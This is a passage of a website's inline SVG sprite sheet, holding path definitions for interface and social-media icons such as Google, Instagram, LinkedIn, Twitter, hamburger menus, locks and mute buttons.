4.04715H17.5948C17.7302 4.04737 17.8601 4.10129 17.9558 4.1971C18.0516 4.2929 18.1054 4.42277 18.1057 4.55826V11.8904L19.9782 4.91595C19.9972 4.85397 20.0039 4.78885 19.9978 4.7243C19.9917 4.65975 19.9729 4.59703 19.9426 4.53974C19.9123 4.48244 19.871 4.43168 19.821 4.39037C19.7711 4.34906 19.7135 4.31883 19.6515 4.29979ZM15.9048 2.90239V0.506958C15.9044 0.372213 15.8505 0.24315 15.755 0.148106C15.6596 0.0530611 15.5303 -0.000196846 15.3956 2.47721e-05H4.60305C4.53622 -0.000635127 4.46992 0.0118952 4.40794 0.0368987C4.34596 0.0619023 4.28951 0.0988882 4.24183 0.14574C4.19415 0.192593 4.15618 0.248391 4.13007 0.309944C4.10397 0.371497 4.09025 0.437595 4.08971 0.504457V2.86987L11.0814 0.325196C11.2066 0.286314 11.3422 0.298715 11.4582 0.359676C11.5743 0.420637 11.6615 0.52518 11.7006 0.650367L12.1539 1.89852L15.9048 2.90239Z"></path>
   </symbol>
   <symbol id="ico_google" viewbox="0 0 24 24">
    <path d="M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z" fill="#4285F4"></path>
    <path d="M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z" fill="#34A853"></path>
    <path d="M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l2.85-2.22.81-.62z" fill="#FBBC05"></path>
    <path d="M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z" fill="#EA4335"></path>
    <path d="M1 1h22v22H1z" fill="none"></path>
   </symbol>
   <symbol id="ico_googleplus" viewbox="0 0 36 22.91">
    <path d="M22.45 11.72c0 6.55-4.39 11.19-11 11.19a11.45 11.45 0 110-22.91 10.94 10.94 0 017.67 3L16 6a6.43 6.43 0 00-4.56-1.77 7.17 7.17 0 00-7.09 7.23 7.17 7.17 0 007.09 7.23A6.2 6.2 0 0018 13.75h-6.5V9.81h10.77a9.74 9.74 0 01.19 1.91zM36 9.81v3.28h-3.27v3.27h-3.28v-3.27h-3.26V9.81h3.27V6.55h3.28v3.26z"></path>
   </symbol>
   <symbol id="ico_hamburger_flipped" viewbox="0 0 24 20">
    <path d="M0 2C0 1.264.597.667 1.333.667h13.334a1.333 1.333 0 010 2.666H1.333A1.333 1.333 0 010 2zm0 8c0-.736.597-1.333 1.333-1.333h21.334a1.333 1.333 0 010 2.666H1.333A1.333 1.333 0 010 10zm0 8c0-.736.597-1.333 1.333-1.333h8a1.333 1.333 0 110 2.666h-8A1.333 1.333 0 010 18z" clip-rule="evenodd"></path>
   </symbol>
   <symbol id="ico_hamburger" viewbox="0 0 24 18.67">
    <path d="M0 2.67V0h24v2.67zm0 8V8h24v2.67zm0 8V16h24v2.67z"></path>
   </symbol>
   <symbol id="ico_heart_empty" viewbox="0 0 28 28">
    <path d="M26 9.312c0-4.391-2.969-5.313-5.469-5.313-2.328 0-4.953 2.516-5.766 3.484-.375.453-1.156.453-1.531 0-.812-.969-3.437-3.484-5.766-3.484-2.5 0-5.469.922-5.469 5.313 0 2.859 2.891 5.516 2.922 5.547l9.078 8.75 9.063-8.734C23.109 14.828 26 12.172 26 9.312zm2 0c0 3.75-3.437 6.891-3.578 7.031l-9.734 9.375c-.187.187-.438.281-.688.281s-.5-.094-.688-.281l-9.75-9.406c-.125-.109-3.563-3.25-3.563-7 0-4.578 2.797-7.313 7.469-7.313 2.734 0 5.297 2.156 6.531 3.375 1.234-1.219 3.797-3.375 6.531-3.375 4.672 0 7.469 2.734 7.469 7.313z"></path>
   </symbol>
   <symbol id="ico_heart" viewbox="0 0 28 28">
    <path d="M14 26c-.25 0-.5-.094-.688-.281l-9.75-9.406c-.125-.109-3.563-3.25-3.563-7C-.001 4.735 2.796 2 7.468 2c2.734 0 5.297 2.156 6.531 3.375C15.233 4.156 17.796 2 20.53 2c4.672 0 7.469 2.734 7.469 7.313 0 3.75-3.437 6.891-3.578 7.031l-9.734 9.375a.972.972 0 01-.688.281z"></path>
   </symbol>
   <symbol id="ico_info" viewbox="0 0 21.29 21.33">
    <path d="M10.63 0A10.64 10.64 0 0116 1.41a10.28 10.28 0 013.88 3.87 10.63 10.63 0 011.42 5.39 10.61 10.61 0 01-10.67 10.66 10.39 10.39 0 01-5.35-1.43A10.62 10.62 0 010 10.67a10.62 10.62 0 011.42-5.39 10.34 10.34 0 013.85-3.87A10.5 10.5 0 0110.63 0zM8.41 5.75A2.23 2.23 0 009 7.34a2 2 0 001.6.66 2.09 2.09 0 001.56-.66 2.17 2.17 0 00.64-1.58A2.21 2.21 0 009 4.19a2.12 2.12 0 00-.64 1.56zm4 11.62v-7.11a.42.42 0 00-.14-.34.51.51 0 00-.33-.15H9.29a.48.48 0 00-.29.16.5.5 0 00-.16.33v7.11a.41.41 0 00.16.29.47.47 0 00.31.13h2.63a.5.5 0 00.33-.12.35.35 0 00.14-.29z"></path>
   </symbol>
   <symbol id="ico_instagram" viewbox="0 0 24 24">
    <path d="M16 12a4 4 0 10-4 4 4 4 0 004-4zm2.16 0A6.16 6.16 0 1112 5.84 6.15 6.15 0 0118.16 12zm1.69-6.41a1.44 1.44 0 11-1.44-1.44 1.43 1.43 0 011.43 1.44zM12 2.16c-1.75 0-5.5-.14-7.08.48a3.84 3.84 0 00-1.37.91 3.82 3.82 0 00-.91 1.38C2 6.5 2.16 10.25 2.16 12s-.14 5.5.48 7.08a3.84 3.84 0 00.91 1.38 3.82 3.82 0 001.37.91c1.58.63 5.33.48 7.08.48s5.5.14 7.08-.48a4.09 4.09 0 002.28-2.28c.63-1.58.48-5.33.48-7.08s.14-5.5-.48-7.08a3.84 3.84 0 00-.91-1.38 3.82 3.82 0 00-1.37-.91C17.5 2 13.75 2.16 12 2.16zM24 12c0 1.66 0 3.3-.08 5A7.14 7.14 0 0122 22a7.13 7.13 0 01-5 1.94c-1.66.09-3.3.08-5 .08s-3.3 0-5-.08A7.14 7.14 0 012 22a7.13 7.13 0 01-1.92-5C0 15.3 0 13.66 0 12s0-3.3.08-5A7.14 7.14 0 012 2 7.13 7.13 0 017 .08C8.7 0 10.34 0 12 0s3.3 0 5 .08A7.14 7.14 0 0122 2a7.13 7.13 0 011.94 5c.06 1.7.06 3.34.06 5z"></path>
   </symbol>
   <symbol id="ico_linkedin" viewbox="0 0 24 22.94">
    <path d="M5.45 7.45v15.49H.3V7.45zm.33-4.78a2.67 2.67 0 01-2.9 2.67A2.68 2.68 0 112.91 0a2.66 2.66 0 012.87 2.67zM24 14.06v8.88h-5.14v-8.28c0-2.08-.75-3.5-2.61-3.5A2.82 2.82 0 0013.61 13a3.88 3.88 0 00-.17 1.27v8.64H8.3c.06-14 0-15.48 0-15.48h5.14V9.7a5.1 5.1 0 014.64-2.6c3.39 0 5.92 2.22 5.92 7z"></path>
   </symbol>
   <symbol id="ico_lock" viewbox="0 0 16 16">
    <path d="M5.1 7.3h5.8V5.1c0-.8-.3-1.5-.9-2.1-.5-.5-1.2-.8-2-.8s-1.5.3-2.1.8c-.5.6-.8 1.3-.8 2.1v2.2zm9.4 1.1v6.5c0 .3-.1.6-.3.8-.2.2-.4.3-.7.3h-11c-.3 0-.6-.1-.8-.3-.2-.2-.3-.5-.3-.8V8.4c0-.3.1-.6.3-.8s.5-.3.8-.3h.4V5.1c0-1.4.5-2.6 1.5-3.6S6.6 0 8 0s2.6.5 3.6 1.5 1.5 2.2 1.5 3.6v2.2h.4c.3 0 .6.1.8.3.1.2.2.5.2.8z"></path>
   </symbol>
   <symbol id="ico_maven_key" viewbox="0 0 54 32">
    <path d="M23.203 14.016h28.74c.768 0 1.39.537 1.39 1.2v3.566H23.295L12.855 28.89 0 16.444 12.855 4l10.348 10.016zm29.872 6.073v7.229h-2.469c-.45 0-.881-.173-1.2-.48a1.62 1.62 0 01-.496-1.163V20.09h4.165zm-7.195 0v5.029h-2.469c-.45 0-.881-.174-1.2-.482a1.615 1.615 0 01-.496-1.16v-3.387h4.165zm-30.454-8.623L13.55 9.65a.994.994 0 00-.694-.28c-.26 0-.51.1-.694.28l-7.019 6.794 6.825 6.607c.49.475 1.286.475 1.777 0l1.685-1.631-5.14-4.976 5.137-4.978zm4.982 5.011l-2.432-2.354c-.81.786-1.621 1.57-2.432 2.354l2.432 2.356 2.432-2.356z" clip-rule="evenodd"></path>
   </symbol>
   <symbol id="ico_microsoft" viewbox="0 0 23 23">
    <path fill="#f3f3f3" d="M0 0h23v23H0z"></path>
    <path fill="#f35325" d="M1 1h10v10H1z"></path>
    <path fill="#81bc06" d="M12 1h10v10H12z"></path>
    <path fill="#05a6f0" d="M1 12h10v10H1z"></path>
    <path fill="#ffba08" d="M12 12h10v10H12z"></path>
   </symbol>
   <symbol id="ico_minus" viewbox="0 0 16 16">
    <path d="M0 9V7h16v2"></path>
   </symbol>
   <symbol id="ico_mute" viewbox="0 0 45 45">
    <path fill="#FFF" d="M24.5 31h.1c3.9-1.1 6.6-4.8 6.6-9 0-4.1-2.7-7.8-6.6-9h-.1V9.7l.2.1c5.6 1.3 9.5 6.4 9.5 12.2s-3.9 10.9-9.5 12.2l-.2.1V31zm-9.3-4.8H9.8v-8.5h5.4l7-7.2v22.9l-7-7.2zm9.3-10l.3.2c1.7.9 3.4 3.1 3.4 5.7 0 2.2-1.3 4.5-3.4 5.8l-.3.1V16.2z"></path>
    <path fill="#333" d="M24.7 10c5.4 1.3 9.3 6.2 9.3 12s-3.9 10.7-9.3 12v-2.8c3.9-1.1 6.7-4.8 6.7-9.2 0-4.3-2.8-8-6.7-9.2V10M22 11v21.9L15.3 26H10v-8.1h5.3L22 11m2.7 5.5c1.8 1 3.3 3.1 3.3 5.5s-1.5 4.5-3.3 5.6V16.5m-.4-7v3.6l.3.1C28.4 14.3 31 18 31 22c0 4.1-2.6 7.8-6.4 8.8l-.3.1v3.6l.5-.1c5.7-1.4 9.6-6.5 9.6-12.4s-4-11-9.6-12.4l-.5-.1zm-1.9.5l-.7.7-6.6 6.8H9.6v8.9h5.5l6.6 6.8.7.7V10zm1.9 5.8v12.5l.6-.4c2.1-1.3 3.5-3.6 3.5-5.9 0-2.7-1.8-4.9-3.5-5.8l-.6-.4z"></path>
   </symbol>
   <symbol id="ico_muted" viewbox="0 0 32 32">
    <path fill="#fff" d="M2.667 12H8l5.333-5.333H16v20h-2.667L8 21.333H2.667V12zM4 20h4.552l5.333 5.333h.782V8h-.782l-5.333 5.333H4V20zm14.619.437l3.772-3.77-3.772-3.771.944-.944 3.77 3.772 3.771-3.772.943.944-3.771 3.77 3.77 3.771-.942.943-3.77-3.77-3.771 3.77-.944-.943z"></path>
   </symbol>
   <symbol id="ico_new_hamburger">
    <path fill-rule="evenodd" d="M9 6a1 1 0 011-1h10a1 1 0 110 2H10a1 1 0 01-1-1zm-6 6a1 1 0 011-1h16a1 1 0 110 2H4a1 1 0 01-1-1zm10 6a1 1 0 011-1h6a1 1 0 110 2h-6a1 1 0 01-1-1z" clip-rule="evenodd"></path>
   </symbol>
   <symbol id="ico_notification_dot" viewbox="0 0 14 14">
    <circle cx="7" cy="7" r="6" stroke-width="2"></circle>
   </symbol>
   <symbol id="ico_open_lock" viewbox="0 0 48 48">
    <path d="M11 16.3h19.5v-4.8q0-2.7-1.9-4.6Q26.7 5 24 5q-2.7 0-4.6 1.9-1.9 1.9-1.9 4.6h-3q0-3.95 2.775-6.725Q20.05 2 24 2q3.95 0 6.725 2.775Q33.5 7.55 33.5 11.5v4.8H37q1.25 0 2.125.875T40 19.3V41q0 1.25-.875 2.125T37 44H11q-1.25 0-2.125-.875T8 41V19.3q0-1.25.875-2.125T11 16.3zM24 34q1.6 0 2.725-1.1t1.125-2.65q0-1.5-1.125-2.725T24 26.3q-1.6 0-2.725 1.225T20.15 30.25q0 1.55 1.125 2.65Q22.4 34 24 34z"></path>
   </symbol>
   <symbol id="ico_options" viewbox="0 0 30 28">
    <path d="M14 14c0-2.203-1.797-4-4-4s-4 1.797-4 4 1.797 4 4 4 4-1.797 4-4zm12 8c0-1.094-.906-2-2-2s-2 .906-2 2c0 1.109.906 2 2 2 1.109 0 2-.906 2-2zm0-16c0-1.094-.906-2-2-2s-2 .906-2 2c0 1.109.906 2 2 2 1.109 0 2-.906 2-2zm-6 6.578v2.891c0 .203-.156.438-.359.469l-2.422.375a7.14 7.14 0 01-.5 1.188c.438.625.906 1.203 1.406 1.797a.536.536 0 01.109.313.413.413 0 01-.109.297c-.313.422-2.063 2.328-2.516 2.328a.593.593 0 01-.328-.109l-1.797-1.406a6.693 6.693 0 01-1.203.484c-.078.797-.156 1.656-.359 2.422a.498.498 0 01-.469.375H8.547c-.219 0-.438-.172-.469-.391l-.359-2.391a7.765 7.765 0 01-1.172-.484l-1.844 1.391a.45.45 0 01-.313.109.505.505 0 01-.328-.125c-.406-.375-2.25-2.047-2.25-2.5 0-.109.047-.203.109-.297.453-.594.922-1.172 1.375-1.781a8.345 8.345 0 01-.547-1.281l-2.375-.375a.454.454 0 01-.375-.453v-2.891c0-.203.156-.438.359-.469l2.422-.375a7.14 7.14 0 01.5-1.188 25.557 25.557 0 00-1.406-1.797c-.063-.094-.109-.203-.109-.313s.031-.219.109-.313c.313-.422 2.063-2.312 2.516-2.312.125 0 .234.047.328.109l1.797 1.406a8.194 8.194 0 011.203-.5c.078-.781.156-1.641.359-2.406A.498.498 0 018.546 4h2.906c.219 0 .438.172.469.391l.359 2.391c.406.125.797.297 1.172.484l1.844-1.391a.479.479 0 01.313-.109c.125 0 .234.047.328.125.406.375 2.25 2.063 2.25 2.5a.538.538 0 01-.109.297c-.453.609-.922 1.172-1.359 1.781.203.422.391.844.531 1.281l2.375.359c.219.047.375.25.375.469zm10 8.328v2.188c0 .234-2.016.453-2.328.484a3.77 3.77 0 01-.469.812c.141.313.797 1.875.797 2.156 0 .047-.016.078-.063.109-.187.109-1.859 1.109-1.937 1.109-.203 0-1.375-1.563-1.531-1.797-.156.016-.313.031-.469.031s-.313-.016-.469-.031c-.156.234-1.328 1.797-1.531 1.797-.078 0-1.75-1-1.937-1.109a.135.135 0 01-.063-.109c0-.266.656-1.844.797-2.156a3.836 3.836 0 01-.469-.812c-.313-.031-2.328-.25-2.328-.484v-2.188c0-.234 2.016-.453 2.328-.484.125-.281.281-.562.469-.812-.141-.313-.797-1.891-.797-2.156 0-.031.016-.078.063-.109.187-.094 1.859-1.094 1.937-1.094.203 0 1.375 1.547 1.531 1.781.156-.016.313-.031.469-.031s.313.016.469.031c.438-.609.906-1.219 1.437-1.75l.094-.031c.078 0 1.75.984 1.937 1.094a.135.135 0 01.063.109c0 .281-.656 1.844-.797 2.156.187.25.344.531.469.812.313.031 2.328.25 2.328.484zm0-16v2.187c0 .234-2.016.453-2.328.484a3.77 3.77 0 01-.469.812c.141.313.797 1.875.797 2.156 0 .047-.016.078-.063.109-.187.109-1.859 1.109-1.937 1.109-.203 0-1.375-1.563-1.531-1.797-.156.016-.313.031-.469.031s-.313-.016-.469-.031c-.156.234-1.328 1.797-1.531 1.797-.078 0-1.75-1-1.937-1.109a.135.135 0 01-.063-.109c0-.266.656-1.844.797-2.156a3.836 3.836 0 01-.469-.812C20.015 7.546 18 7.327 18 7.093V4.905c0-.234 2.016-.453 2.328-.484.125-.281.281-.562.469-.812C20.656 3.296 20 1.718 20 1.453c0-.031.016-.078.063-.109C20.25 1.25 21.922.25 22 .25c.203 0 1.375 1.547 1.531 1.781.156-.016.313-.031.469-.031s.313.016.469.031c.438-.609.906-1.219 1.437-1.75L26 .25c.078 0 1.75.984 1.937 1.094a.135.135 0 01.063.109c0 .281-.656 1.844-.797 2.156.187.25.344.531.469.812.313.031 2.328.25 2.328.484z"></path>
   </symbol>
   <symbol id="ico_pinterest" viewbox="0 0 20 26">
    <path d="M0 9.33C0 3.56 5.28 0 10.63 0 15.53 0 20 3.38 20 8.55c0 4.86-2.48 10.25-8 10.25a4.22 4.22 0 01-3.61-1.87c-1.19 4.7-1.09 5.41-3.72 9l-.23.07-.14-.16c-.09-1-.23-2-.23-2.94 0-3.19 1.47-7.8 2.19-10.89a6.12 6.12 0 01-.5-2.64C5.75 7.8 6.85 5.8 8.63 5.8a2 2 0 012 2.23c0 2-1.38 3.94-1.38 5.91a2.31 2.31 0 002.41 2.28c3.59 0 4.7-5.19 4.7-8 0-3.7-2.62-5.72-6.17-5.72a7 7 0 00-7.3 7.2c0 2 1.23 3 1.23 3.53s-.3 1.84-.81 1.84A1.56 1.56 0 013 15c-2.23-.67-3-3.66-3-5.7z"></path>
   </symbol>
   <symbol id="ico_play_circle">
    <path d="M19.15 32.5L32.5 24l-13.35-8.5zM24 44q-4.1 0-7.75-1.575-3.65-1.575-6.375-4.3-2.725-2.725-4.3-6.375Q4 28.1 4 24q0-4.15 1.575-7.8 1.575-3.65 4.3-6.35 2.725-2.7 6.375-4.275Q19.9 4 24 4q4.15 0 7.8 1.575 3.65 1.575 6.35 4.275 2.7 2.7 4.275 6.35Q44 19.85 44 24q0 4.1-1.575 7.75-1.575 3.65-4.275 6.375t-6.35 4.3Q28.15 44 24 44z"></path>
   </symbol>
   <symbol id="ico_plus" viewbox="0 0 16 16">
    <path fill-rule="evenodd" d="M7 9H0V7h7V0h2v7h7v2H9v7H7V9z"></path>
   </symbol>
   <symbol id="ico_print" viewbox="0 0 26 28">
    <path d="M6 24h14v-4H6v4zm0-10h14V8h-2.5A1.5 1.5 0 0116 6.5V4H6v10zm18 1c0-.547-.453-1-1-1s-1 .453-1 1 .453 1 1 1 1-.453 1-1zm2 0v6.5c0 .266-.234.5-.5.5H22v2.5a1.5 1.5 0 01-1.5 1.5h-15A1.5 1.5 0 014 24.5V22H.5a.514.514 0 01-.5-.5V15c0-1.641 1.359-3 3-3h1V3.5A1.5 1.5 0 015.5 2H16c.828 0 1.969.469 2.562 1.062l2.375 2.375c.594.594 1.062 1.734 1.062 2.562v4h1c1.641 0 3 1.359 3 3z"></path>
   </symbol>
   <symbol id="ico_reddit" viewbox="0 0 28 26.44">
    <path d="M28 13.22A3.1 3.1 0 0126.3 16a6 6 0 01.19 1.5c0 4.94-5.58 8.94-12.45 8.94S1.6 22.44 1.6 17.5a6.54 6.54 0 01.17-1.5 3.11 3.11 0 113.61-4.94 15.07 15.07 0 018-2.53L15.23.42a.55.55 0 01.65-.42l5.77 1.27a2.34 2.34 0 112.09 3.39 2.33 2.33 0 01-2.33-2.33l-5.24-1.14-1.62 7.37a15.14 15.14 0 018.11 2.5 3.06 3.06 0 012.23-1A3.11 3.11 0 0128 13.22zM6.53 16.33a2.34 2.34 0 104.67 0 2.34 2.34 0 00-4.67 0zm12.66 5.55a.56.56 0 000-.79.57.57 0 00-.8 0c-.94 1-3 1.28-4.39 1.28s-3.45-.37-4.39-1.31a.57.57 0 00-.8 0 .56.56 0 000 .79c1.48 1.48 4.34 1.59 5.19 1.59s3.7-.11 5.19-1.59zm0-3.2a2.34 2.34 0 10-2.34-2.34 2.34 2.34 0 002.34 2.34z"></path>
   </symbol>
   <symbol id="ico_reply" viewbox="0 0 28 28">
    <path d="M28 17.5c0 2.188-1.094 5.047-1.984 7.047-.172.359-.344.859-.578 1.188-.109.156-.219.266-.438.266-.313 0-.5-.25-.5-.547 0-.25.063-.531.078-.781.047-.641.078-1.281.078-1.922 0-7.453-4.422-8.75-11.156-8.75H10v4c0 .547-.453 1-1 1a.99.99 0 01-.703-.297l-8-8C.11 10.517 0 10.266 0 10.001s.109-.516.297-.703l8-8A.996.996 0 019 1.001c.547 0 1 .453 1 1v4h3.5c5.125 0 11.5.906 13.672 6.297.656 1.656.828 3.453.828 5.203z"></path>
   </symbol>
   <symbol id="ico_retweet" viewbox="0 0 30 28">
    <path d="M20 23.5c0 .266-.234.5-.5.5h-15c-.578 0-.5-.609-.5-1v-9H1c-.547 0-1-.453-1-1 0-.234.078-.469.234-.641l5-6c.187-.219.469-.344.766-.344s.578.125.766.344l5 6A.955.955 0 0112 13c0 .547-.453 1-1 1H8v6h9c.141 0 .297.063.391.172l2.5 3A.63.63 0 0120 23.5zM30 17a.956.956 0 01-.234.641l-5 6c-.187.219-.469.359-.766.359s-.578-.141-.766-.359l-5-6A.955.955 0 0118 17c0-.547.453-1 1-1h3v-6h-9a.498.498 0 01-.391-.187l-2.5-3A.536.536 0 0110 6.5c0-.266.234-.5.5-.5h15c.578 0 .5.609.5 1v9h3c.547 0 1 .453 1 1z"></path>
   </symbol>
   <symbol id="ico_search" viewbox="0 0 20 20">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M2 9C2 5.13401 5.13401 2 9 2C12.866 2 16 5.13401 16 9C16 10.8858 15.2543 12.5974 14.0417 13.8561C14.0073 13.8825 13.9743 13.9114 13.9428 13.9429C13.9113 13.9744 13.8824 14.0074 13.856 14.0418C12.5973 15.2543 10.8857 16 9 16C5.13401 16 2 12.866 2 9ZM14.6176 16.0319C13.078 17.2635 11.125 18 9 18C4.02944 18 0 13.9706 0 9C0 4.02944 4.02944 0 9 0C13.9706 0 18 4.02944 18 9C18 11.125 17.2635 13.0781 16.0319 14.6177L19.707 18.2929C20.0975 18.6834 20.0975 19.3166 19.707 19.7071C19.3165 20.0976 18.6833 20.0976 18.2928 19.7071L14.6176 16.0319Z"></path>
   </symbol>
   <symbol id="ico_share" viewbox="0 0 21.33 21.33">
    <path d="M17.78 3.55h-7.11v1.78h4.45L8 12.44l.89.9L16 6.22v4.45h1.78V3.55zm0 10.67H16V16H5.33V5.33h1.79V3.55H3.55v14.22h14.23v-3.55zM0 19.55V1.77A1.69 1.69 0 01.51.51 1.78 1.78 0 011.78 0h17.77a1.71 1.71 0 011.78 1.77v17.78a1.74 1.74 0 01-1.78 1.78H1.78A1.74 1.74 0 010 19.55z"></path>
   </symbol>
   <symbol id="ico_shortcut_gray" viewbox="0 0 14 13">
    <path fill="#BABABA" d="M8.167 1.625v1.083h2.094L4.527 8.033l.822.764 5.734-5.325v1.945h1.167V1.625H8.167zm2.916 8.667H2.917V2.708H7V1.625H2.917c-.31 0-.606.114-.825.317a1.046 1.046 0 00-.342.766v7.584c0 .287.123.563.342.766.219.203.515.317.825.317h8.166c.31 0 .607-.114.825-.317.22-.204.342-.479.342-.766V6.5h-1.167v3.792z"></path>
   </symbol>
   <symbol id="ico_shortcut" viewbox="0 0 13 14">
    <path d="M8.167 1.625v1.083h2.094L4.527 8.033l.822.764 5.734-5.325v1.945h1.167V1.625H8.167zm2.916 8.667H2.917V2.708H7V1.625H2.917c-.31 0-.606.114-.825.317a1.046 1.046 0 00-.342.766v7.584c0 .287.123.563.342.766.219.203.515.317.825.317h8.166c.31 0 .607-.114.825-.317.22-.204.342-.479.342-.766V6.5h-1.167v3.792z"></path>
   </symbol>
   <symbol id="ico_social_share" viewbox="0 0 16 16">
    <path fill-rule="evenodd" d="M12.586 2H7V0h9v9h-2V3.414l-8 8L4.586 10l8-8zM2 14h12v-2h2v4H0V0h4v2H2v12z" class="m-svg--fill-path"></path>
   </symbol>
   <symbol id="ico_soundcloud" viewbox="0 0 24 24">
    <path d="M7 17.939H6V9.871a4.099 4.099 0 011-.566v8.634zm3 0h1V8.715a5.576 5.576 0 00-.621.857L10 9.388v8.551zm-2 0h1V9.091c-.508-.079-.623-.05-1-.01v8.858zm-4 0h1v-7.02a4.69 4.69 0 00-.692 1.535L4 12.272v5.667zm-3-5.25c-.606.547-1 1.354-1 2.268 0 .914.394 1.721 1 2.268v-4.536zm18.879-.671c-.204-2.837-2.404-5.079-5.117-5.079A4.846 4.846 0 0012 7.816v10.123h9.089c1.607 0 2.911-1.393 2.911-3.106 0-2.233-2.168-3.772-4.121-2.815zM3 11.991c-.302-.024-.526-.03-1 .122v5.689c.446.143.636.138 1 .138v-5.949z"></path>
   </symbol>
   <symbol id="ico_speech_bubble" viewbox="0 0 21 20">
    <path d="M18.5 0H2.5C1.4 0 0.5 0.9 0.5 2V20L4.5 16H18.5C19.6 16 20.5 15.1 20.5 14V2C20.5 0.9 19.6 0 18.5 0ZM18.5 14H4.5L2.5 16V2H18.5V14Z"></path>
   </symbol>
   <symbol id="ico_star_empty" viewbox="0 0 26 28">
    <path d="M17.766 15.687l4.781-4.641-6.594-.969L13 4.108l-2.953 5.969-6.594.969 4.781 4.641-1.141 6.578 5.906-3.109 5.891 3.109zM26 10.109c0 .281-.203.547-.406.75l-5.672 5.531 1.344 7.812c.016.109.016.203.016.313 0 .422-.187.781-.641.781a1.27 1.27 0 01-.625-.187L13 21.422l-7.016 3.687c-.203.109-.406.187-.625.187-.453 0-.656-.375-.656-.781 0-.109.016-.203.031-.313l1.344-7.812L.39 10.859c-.187-.203-.391-.469-.391-.75 0-.469.484-.656.875-.719l7.844-1.141 3.516-7.109c.141-.297.406-.641.766-.641s.625.344.766.641l3.516 7.109 7.844 1.141c.375.063.875.25.875.719z"></path>
   </symbol>
   <symbol id="ico_star" viewbox="0 0 26 28">
    <path d="M26 10.109c0 .281-.203.547-.406.75l-5.672 5.531 1.344 7.812c.016.109.016.203.016.313 0 .406-.187.781-.641.781a1.27 1.27 0 01-.625-.187L13 21.422l-7.016 3.687c-.203.109-.406.187-.625.187-.453 0-.656-.375-.656-.781 0-.109.016-.203.031-.313l1.344-7.812L.39 10.859c-.187-.203-.391-.469-.391-.75 0-.469.484-.656.875-.719l7.844-1.141 3.516-7.109c.141-.297.406-.641.766-.641s.625.344.766.641l3.516 7.109 7.844 1.141c.375.063.875.25.875.719z"></path>
   </symbol>
   <symbol id="ico_subscription_checkmark" viewbox="0 0 18 18">
    <path fill="none" d="M5.5 9L8.125 11.5L12.5 6.5" stroke="#0D4D99" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
    <rect fill="none" x="1" y="1" width="16" height="16" rx="8" stroke="#0D4D99" stroke-width="2"></rect>
   </symbol>
   <symbol id="ico_tiktok" viewbox="0 0 2859 3333">
    <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"></path>
   </symbol>
   <symbol id="ico_toc" viewbox="0 0 17.78 16.89">
    <path d="M17.78.89v.89a.81.81 0 01-.28.59.91.91 0 01-.61.3h-16a.81.81 0 01-.59-.28.86.86 0 01-.3-.62V.89A.87.87 0 01.28.28.8.8 0 01.89 0h16a.82.82 0 01.6.28.86.86 0 01.29.6zm0 14.22V16a.81.81 0 01-.28.59.86.86 0 01-.61.29h-16a.87.87 0 01-.6-.28A.85.85 0 010 16v-.9a.86.86 0 01.28-.59.83.83 0 01.6-.29h16a1 1 0 01.9.89zm0-7.1v.89a.82.82 0 01-.28.6.83.83 0 01-.61.28h-16a.87.87 0 01-.6-.28.85.85 0 01-.29-.61V8a.86.86 0 01.28-.59.87.87 0 01.6-.3h16a.86.86 0 01.6.29.86.86 0 01.3.6z"></path>
   </symbol>
   <symbol id="ico_tumblr_link" viewbox="0 0 14.94 26">
    <path d="M13.69 20.77l1.25 3.7c-.47.7-2.59 1.5-4.5 1.53-5.67.09-7.81-4-7.81-6.94v-8.5H0V7.2a8 8 0 005.11-7A.21.21 0 015.3 0h3.81v6.62h5.2v3.94H9.09v8.09a2.27 2.27 0 002.5 2.56 6 6 0 002.1-.44z"></path>
   </symbol>
   <symbol id="ico_tumblr" viewbox="0 0 14.94 26">
    <path d="M13.69 20.77l1.25 3.7c-.47.7-2.59 1.5-4.5 1.53-5.67.09-7.81-4-7.81-6.94v-8.5H0V7.2a8 8 0 005.11-7A.21.21 0 015.3 0h3.81v6.62h5.2v3.94H9.09v8.09a2.27 2.27 0 002.5 2.56 6 6 0 002.1-.44z"></path>
   </symbol>
   <symbol id="ico_twitter" viewbox="0 0 240.88 225.46">
    <g id="b">
     <path id="c" d="m.59,0l93,124.35L0,225.46h21.06l81.94-88.52,66.2,88.52h71.68l-98.23-131.35L229.76,0h-21.06l-75.46,81.52L72.27,0H.59Zm30.97,15.52h32.93l145.41,194.42h-32.93L31.56,15.52Z"></path>
    </g>
   </symbol>
   <symbol id="ico_unmute" viewbox="0 0 45 45">
    <path fill="#FFF" d="M29.6 31.5c-1.5 1.2-3.2 2-4.8 2.3l-.2.1v-3.1h.2c.8-.2 1.7-.6 2.6-1.3l-5.2-5.2v9l-6.9-6.9H9.8v-8.5h6l-6.1-6.2 2-2L22.2 20l12 12.1-2 2-2.6-2.6zm.6-6v-.1c.3-.9.7-2.1.7-3.4 0-4-2.7-7.6-6.5-8.8h-.1v-3.1l.2.1c5.6 1.1 9.5 6 9.5 11.8 0 2.1-.5 4-1.4 5.7l-.1.2-2.3-2.4zm-5.9-5.8v-3.4l.3.2c2 1.1 3.4 3.3 3.4 5.6v1.4l-3.7-3.8zm-5.4-5.6l3.2-3.2v6.4l-3.2-3.2z"></path>
